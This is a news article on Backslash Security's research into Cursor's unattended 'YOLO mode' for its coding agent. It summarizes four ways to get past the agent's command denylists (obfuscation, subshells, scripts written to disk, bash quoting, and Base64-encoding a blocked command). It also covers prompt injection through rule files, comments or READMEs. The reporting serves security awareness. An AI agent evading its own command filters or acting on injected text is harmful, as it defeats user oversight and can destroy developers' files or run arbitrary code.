

AI-powered programming tools are rapidly gaining popularity, and one of the most prominent—Cursor—has introduced a new YOLO mode (short for “you only live once”) that enables its agent to execute complex sequences of actions without requiring user confirmation at each step. However, Israeli cybersecurity firm Backslash Security has sounded the alarm: this seemingly convenient feature could lead not merely to errors, but to catastrophic consequences, including file deletion and the execution of arbitrary commands.

YOLO mode activates an automatic command execution process, drastically minimizing human oversight. Cursor allegedly incorporates safety mechanisms such as allowlists, denylists, and an explicit toggle to prohibit file deletion. While these protections appear robust on paper, security experts have discovered that in practice, they are easily circumvented.

Backslash identified four distinct techniques to bypass these restrictions. These include command obfuscation, execution within subshells, writing and running scripts from disk, and exploiting quotation manipulations in bash to evade filters. Even if a command like curl is blacklisted, Cursor can still execute it if encoded in Base64 or wrapped in another shell. Such workarounds render attempts to constrain the agent’s behavior virtually futile.

Developers may unwittingly expose themselves to danger by importing instructions for Cursor from unverified GitHub repositories. These files often contain behavioral templates for the agent, but nothing prevents them from embedding malicious code. Alarmingly, even a simple comment in the source code or a line in a README file could serve as an attack vector—if it contains a specially crafted fragment that the agent interprets as an executable instruction.

According to Backslash, these vulnerabilities also invalidate any reliance on the file deletion safeguard in YOLO mode. Once the agent gains the ability to execute malicious code, no amount of checkboxes will restrain its actions.

Cursor has yet to issue an official response. However, the research team reports that the company plans to abandon the ineffective denylist approach in its upcoming version 1.3, which had not been released at the time of the study’s publication. Until then, developers are advised to forgo illusions of protection and think twice before entrusting an unsupervised AI with access to real-world code.